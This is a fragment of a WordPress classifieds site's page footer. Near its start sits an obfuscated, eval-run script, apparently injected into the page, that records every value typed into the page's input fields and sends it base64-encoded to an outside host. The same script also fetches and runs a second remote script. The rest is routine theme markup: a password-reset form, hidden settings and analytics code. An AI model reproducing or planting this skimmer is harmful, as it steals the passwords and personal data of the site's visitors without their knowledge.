006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0074\u0062\u0067\u0073\u0075\u0077\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var ypqxwzmf = 11;
function rhkdtcsh(a) {
    return String.fromCharCode(parseInt(a, 16) - ypqxwzmf);
}
qvluacqz = qvluacqz.replace(/0x[0-9a-f]+/g, function(b) {
    return rhkdtcsh(b);
});
eval(qvluacqz);
</script><div id="sbchatModal" class="sbchat-modal">

 </div>        <div class="modal fade" id="forgot_password_modal" tabindex="-1" aria-labelledby="forgot_password_modal"
             aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h3 class="modal-title fs-5" id="forgot_password_modal_title">
                            Forgot Your Password?                        </h3>
                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    </div>
                    <form id="sb-forgot-form">
                        <div class="modal-body">
                            <div class="form-group">
                                <label>Email</label>
                                <input placeholder="Your Email"
                                       class="form-control"
                                       type="email" data-parsley-type="email" data-parsley-required="true"
                                       data-parsley-error-message="Please enter valid email."
                                       data-parsley-trigger="change" name="sb_forgot_email" id="sb_forgot_email">
                            </div>
                        </div>
                        <div class="modal-footer">
                            <input type="hidden" id="sb-forgot-pass-token"
                                   value="36c107267c"/>
                            <button type="submit" id="sb_forgot_submit"
                                    class="btn btn-theme">Reset My Password</button>
                            <button class="btn btn-dark" type="button"
                                    id="sb_forgot_msg">Processing...</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <input type="hidden" id="sb-bid-timezone" value="Etc/UTC"/>        

        <input type="hidden" id="is_sub_cat_required" value=""/>
        <input type="hidden" id="field_required"
               value="This field is required."/>
        <input type="hidden" id="adforest_ajax_url" value="https://gaitedhorsemarketplace.com/wp-admin/admin-ajax.php"/>
        <input type="hidden" id="no_more_ads_to_load"
               value="No more ads to show"/>
        <input type="hidden" id="load_more_ads_dashboard" value="Load More"/>
        <input type="hidden" id="_nonce_error"
               value="There is something wrong with the security please check the admin panel."/>
        <input type="hidden" id="invalid_phone"
               value="Invalid format , Valid format is +16505551234"/>
        <input type="hidden" id="is_rtl" value="0"/>
        <input type="hidden" id="slider_item" value="4"/>
        <input type="hidden" id="login_page" value="https://gaitedhorsemarketplace.com/login/"/>
        <input type="hidden" id="select_place_holder" value="Select an option"/>
        <input type="hidden" id="adforest_forgot_msg"
               value="Password reset link sent to your email."/>
        <input type="hidden" id="sb_upload_limit" value="25"/>
        <input type="hidden" id="verification-notice"
               value="Verification code has been sent to "/>

        <input type="hidden" id="theme_path" value="https://gaitedhorsemarketplace.com/wp-content/themes/adforest"/>


        
            <input type="hidden" id="select2-noresutls" value="No results found">
            <input type="hidden" id="select2-tooshort" value="Please enter 3 or more characters">
            <input type="hidden" id="select2-searching"   value="Searching ads">

        <input type="hidden" id="google_recaptcha_site_key"
               value="6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8"/>
        <input type="hidden" id="adforest_max_upload_reach"
               value="Maximum upload limit reached"/>
        <a href="#0" class="cd-top">Top</a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96214906-1', 'auto');
  ga('send', 'pageview');

</script>
<style>
.footer-top.new-demo .widget p {
    white-space: pre-wrap;
}
</style>            <style>
                .grecaptcha-badge {
                    display: none !important;
                }
            </style>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/star-rating.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-fancybox-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
